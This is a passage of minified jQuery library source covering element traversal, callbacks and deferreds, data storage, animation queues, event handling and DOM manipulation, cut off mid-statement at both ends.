r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var 